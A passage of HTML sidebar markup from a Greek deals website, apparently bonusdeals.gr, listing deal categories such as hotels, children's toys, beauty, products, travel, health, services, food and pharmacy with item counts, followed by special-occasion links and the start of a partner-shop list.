                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
